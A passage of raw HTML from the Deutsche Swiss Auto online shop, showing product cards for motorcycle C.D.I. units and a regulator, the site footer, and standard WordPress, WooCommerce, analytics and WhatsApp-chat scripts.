					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2832" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-o-m-2005-to-2007-model/">Deutsche C.D.I for Hero CD Deluxe O/M (2005 To 2007 Model)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD Deluxe O/M (2005 To 2007 Model)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2832" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2832" data-product_sku="DEUS-0673" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD Deluxe O/M (2005 To 2007 Model)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD Deluxe O/M (2005 To 2007 Model)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-deluxe-o-m-2005-to-2007-model/" 
					class="open-quick-view quick-view-button"
					data-id="2832">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2847 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2847">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-xcd-135-twin-spark-dc/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0678A_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj Pulsar 135" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-xcd-135-twin-spark-dc/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0678A_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj Pulsar 135" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2847" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-xcd-135-twin-spark-dc/">Deutsche C.D.I for Bajaj XCD 135 (Twin Spark) DC</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,095.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Bajaj XCD 135 (Twin Spark) DC				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="da8f12356b" data-product-id="2847" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-caliber/?add-to-cart=2847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2847" data-product_sku="DEUS-0678A" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Bajaj XCD 135 (Twin Spark) DC&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Bajaj XCD 135 (Twin Spark) DC&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-xcd-135-twin-spark-dc/" 
					class="open-quick-view quick-view-button"
					data-id="2847">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-847 -->
			
					
	</div>

</div>

</div><!-- #product-3062 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				[html_block id="258"]			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-4" class="woodmart-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1600" height="1600" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-17.45.02.jpeg" alt="" class="wp-image-10434"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SITE LINK</strong><br />
<a href="https://deutscheauto.de/">Home</a><br />
<a href="https://deutscheauto.de/#about_us">About Us<br />
</a><a href="https://deutscheauto.de/shop/">Shop</a><a href="https://deutscheauto.de/terms-conditions/"><br />
Download<br />
Terms &amp; Condition</a><br />
<a href="https://deutscheauto.de/privacy-policy-2/">Privacy Policy</a><br />
<a href="https://deutscheauto.de/returns-exchanges/">Returns &amp; Exchange</a><br />
<a href="https://deutscheauto.de/shipping-policy/">Shipping Policy</a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-3" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>DOWNLOAD</strong><br />
E-Catalogue &amp; Information</p>
<p><strong>CONTACT</strong><br />
Customer Care No.<br />
1800 103 6200</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-4" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SEGMENT</strong><br />
<a href="https://deutscheauto.de/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">Two Wheeler</a><br />
<a href="https://deutscheauto.de/shop/?filter_segment=three-wheeler&#038;query_type_segment=or">Three Wheeler</a><br />
Four Wheeler<br />
Agriculture<br />
Commercial Vehicle</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-5" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>SOCIAL CONTACT</strong><br />
<a href="https://www.facebook.com/swissautoesgroup"><img loading="lazy" decoding="async" class="alignnone wp-image-10443" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/facebook-logo-facebook-icon-transparent-free-png.webp" alt="" width="25" height="25" /></a><a href="https://www.instagram.com/deutscheauto/"><img loading="lazy" decoding="async" class="alignnone wp-image-10442" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/instagram-logo-icon-transparent-background-free-png.webp" alt="" width="26" height="26" /></a><a href=" https://www.linkedin.com/in/pawandeep-singh-b34976128/"><img loading="lazy" decoding="async" class="alignnone wp-image-10439" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/linkedin-logo-linkedin-logo-transparent-linkedin-icon-transparent-free-free-png-300x300.webp" alt="" width="26" height="26" /></a><a href=" https://www.youtube.com/channel/UCaAa4gHYIDBpIfD96TkXvVQ"><img loading="lazy" decoding="async" class="alignnone wp-image-10441" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/youtube-logo-youtube-icon-transparent-free-png-300x300.webp" alt="" width="28" height="28" /></a></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="http://woodmart.xtemos.com"><strong>WOODMART</strong></a> <i class="fa fa-copyright"></i>  2019 CREATED BY <a href="http://xtemos.com"><strong><span style="color: red; font-size: 12px;">X</span>-TEMOS STUDIO</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="//dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/09/dummy-payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12902343;
			var sc_security="9abaf7c8";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12902343/0/9abaf7c8/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918800274600&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e9fc981f55"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.deutscheauto.de"}},{"@type":"ListItem","position":2,"item":{"name":"Electronics &amp;amp; Instrumentions","@id":"https://www.deutscheauto.de/product-category/electronics-instrumentions/"}},{"@type":"ListItem","position":3,"item":{"name":"Regulator","@id":"https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/"}},{"@type":"ListItem","position":4,"item":{"name":"Deutsche Regulator for Bajaj Caliber","@id":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/#product","name":"Deutsche Regulator for Bajaj Caliber","url":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/","description":"Regulator for Bajaj Caliber","image":"https://www.deutscheauto.de/wp-content/uploads/2021/01/0764_01.jpg","sku":"DEUS-0764","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"302.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/","seller":{"@type":"Organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https://www.deutscheauto.de"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918800274600","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","nonce":"b5283608de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/","cart_redirectition":"yes","cart_page_url":"https://www.deutscheauto.de/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.0.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.0.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.0.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.0.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.0.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.deutscheauto.de/cart/","ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 